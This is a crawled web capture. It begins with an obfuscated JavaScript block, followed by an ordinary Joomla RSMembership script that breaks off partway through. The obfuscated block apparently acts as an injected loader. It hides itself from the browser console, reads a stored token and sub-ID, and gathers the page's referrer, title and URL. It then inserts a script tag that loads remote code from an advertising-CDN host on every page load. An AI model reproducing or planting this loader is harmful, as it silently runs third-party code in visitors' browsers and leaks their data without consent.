(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return _0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return _0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var _0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- -0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var _0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var _0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var _0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var _0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var _0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var _0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/media/com_rsmembership/js/rsmembership.js?e941617061e442efefba460c84594542
body_size: 3692
content:
var RSMembership = {};

RSMembership.parseJSON = function (data) {
	if (typeof data != 'object') {
		var match = data.match(/{.*}/);
		return jQuery.parseJSON(match[0]);
	}
	return jQuery.parseJSON(data);
};

RSMembership.utils = {
	format_decimals : 2,
	format_decimals_point: '.',
	format_thousands_sep: '',

	random: function(){
		return Math.ceil(10000*Math.random());
	},

	magnificModal: function(modal_id) {
		if (typeof jQuery == 'undefined')
		{
			alert(Joomla.JText._('COM_RSMEMBERSHIP_JQUERY_NOT_FOUND'));
		}
		else {
			jQuery.magnificPopup.open({
				type: 'inline',
				preloader: true,
				overflowY: 'scroll',
				items: {
					src: modal_id,
					callbacks: {
						beforeOpen: function () {
							jQuery(modal_id).show();
						},
						close: function () {
							jQuery(modal_id).hide();
						}
					}
				}
			});
		}
	},
	number_format: function(number) {
		var decimals = RSMembership.utils.format_decimals;
		var dec_point = RSMembership.utils.format_decimals_point;
		var thousands_point = RSMembership.utils.format_thousands_sep;

		if (number == null || !isFinite(number)) {
			console.log('number is not valid');
			return number;
		}

		if (!decimals) {
			var len = number.toString().split('.').length;
			decimals = len > 1 ? len : 0;
		}

		if (!dec_point) {
			dec_point = '.';
		}

		if (!thousands_point) {
			thousands_point = ',';
		}

		number = parseFloat(number).toFixed(decimals);

		number = number.replace(".", dec_point);

		var splitNum = number.split(dec_point);
		splitNum[0] = splitNum[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousands_point);
		number = splitNum.join(dec_point);

		return number;
	}
};


RSMembership.subscribe = {
	init: {
		ajax_wait			: false,
		timeout				: false,
		captcha_url			: '',
		validations			: [],
		field_validations	: [],
		err_html_class		: 'rsm_field_error',
		check_user_url		: ''
	},

	// Username related function
	ajax_flag: function() {
		if (RSMembership.subscribe.init.timeout) {
			clearTimeout(RSMembership.subscribe.init.timeout);
		}
		RSMembership.subscribe.init.ajax_wait = true;
		RSMembership.subscribe.init.timeout = setTimeout(function () {
			RSMembership.subscribe.init.ajax_wait = false;
			RSMembership.subscribe.check_username(document.getElementById('rsm_username'));
		} , 2000);
	},

	validate_username: function(username) {
		var regex = new RegExp("[\<|\>|\"|\'|\%|\;|\(|\)|\&]", "i");

		if(username.length < 2 || regex.test(username)) {
			return false;
		}

		return true;
	},

	check_username: function(what) {
		// convert to jQuery object
		what = jQuery(what);
		var regex = new RegExp("[\<|\>|\"|\'|\%|\;|\(|\)|\&]", "i");
		var clean_value = what.val().replace(regex, '');

		what.val(clean_value);
		username = what.val();

		var message = jQuery('#rsm_username_message');

		if (!RSMembership.subscribe.validate_username(username)) {
			message.show('fast');
			message.addClass('rsm_error');
			message.html(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_USERNAME'));
			return false;
		}

		message.hide('fast');
		message.removeClass('rsm_error');
		message.html('');

		if (RSMembership.subscribe.init.ajax_wait) {
			return true;
		}

		var params = {
			username : jQuery('#rsm_username').val().trim(),
			name : jQuery('#name').val(),
			email : jQuery('#email').val()
		};

		jQuery.ajax({
			type    	: 'POST',
			url     	: RSMembership.subscribe.init.check_user_url,
			dataType  	: 'html',
			data      	: params,
			beforeSend	: function () {
				jQuery('#rsm_loading').show('fast');
			}
		}).done(function (response) {
				jQuery('#rsm_loading').hide('fast');
				RSMembership.subscribe.init.ajax_wait = false;

				if (jQuery('#rsm_suggestions_ol li').length) {
					jQuery.each(jQuery('#rsm_suggestions_ol > li'), function(){
						jQuery(this).remove();
					});
				}

				var is_available = false;
				var suggestions = response.split('|');
				for (var i=0; i<suggestions.length; i++) {
					if (suggestions[i] == what.val().trim()) {
						is_available = true;
					}

					var a = jQuery('<a>', {'href' : 'javascript: void(0);'});
					a.html(suggestions[i]);
					a.bind('click', function(){
						RSMembership.subscribe.add_username(jQuery(this).html());
					});

					var li = jQuery('<li>');
					li.append(a);

					jQuery('#rsm_suggestions_ol').append(li);
				}

				message.show('fast');
				var suggestions_container = jQuery('#rsm_suggestions');

				if (is_available)
				{
					suggestions_container.hide('fast');
					message.removeClass('rsm_error').addClass('rsm_ok');
					message.html(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_IS_OK'));
				}
				else
				{
					suggestions_container.css({'opacity': 1, 'filter' : 'alpha(opacity = 100)'}).fadeIn('fast');
					message.removeClass('rsm_ok').addClass('rsm_error');
					message.html(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_NOT_OK'));
				}

		});
	},

	add_username: function(username) {
		var message = jQuery('#rsm_username_message');

		jQuery('#rsm_username').val(username);
		jQuery('#rsm_suggestions').hide('fast');

		message.hide('fast');
